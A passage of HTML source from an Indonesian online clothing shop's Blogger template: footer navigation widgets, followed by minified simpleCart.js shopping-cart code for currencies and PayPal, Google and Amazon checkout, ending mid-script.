<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 section' id='widget-footer1 heading1' name='Widget Footer 1'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div aria-controls='collapse1' aria-expanded='true' class='btn' data-target='#collapse1' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
KIOSBAJU.COM
</h3>
</div>
</div>
<div aria-labelledby='heading1' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse1'>
<ul>
<li><a href='/p/about.html'>Tentang Kami</a></li>
<li><a href='/p/peluangusaha.html'>Peluang Usaha</a></li>
<li><a href='/p/suplier.html'>Welcome Supplier</a></li>
<li><a href='/p/lokasioffline.html'>Lokasi Offline</a></li>
<li><a href='https://wa.me/c/6285945045024'>Catalog Product</a></li>
<li><a href='/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer2 section' id='widget-footer2 heading2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div aria-controls='collapse2' aria-expanded='true' class='btn btn-link' data-target='#collapse2' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Beli
</h3>
</div>
</div>
<div aria-labelledby='heading2' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse2'>
<ul>
<li><a href='/'>Pembayaran Tema</a></li>
<li><a href='/'>Tukar Tambah Toko Online</a></li>
<li><a href='/'>Blogpedia COD</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<div aria-controls='collapse3' aria-expanded='true' class='btn btn-link' data-target='#collapse3' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Jual
</h3>
</div>
</div>
<div aria-labelledby='heading3' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse3'>
<ul>
<li><a href='/'>Pusat Bantuan Seller</a></li>
<li><a href='/'>Mitra Tokped</a></li>
<li><a href='/'>Daftar Official Flim</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/'>Blogpedoa Care</a></li>
<li><a href='/'>Syarat dan Ketentuan</a></li>
<li><a href='/'>Kebijakan Privasi</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'><div class='widget Image' data-version='2' id='Image3'>
<img alt='Gambar Desktop Footer' class='lazyload label-footer_xnxx' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllLGOR6dEMxs3oj2zOxwenA2xdKTzWCI2-XpFGeL4P7f261Y69DmQwcc4G7RWedTPP93aOKus6VYrFkrMdhBbPKb0xmQc4mnvrzPkLATDvlbdHRGXHG5206sG5_tzXgyvGGZREWRE2Vs/s532/blogpedia_v_4-footer.jpg' height='204' id='Image3_img' src='[data-uri]' width='532'>
</img>
</div>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2022, WWW.KIOSBAJU.COM
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://rianseo.github.io/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return 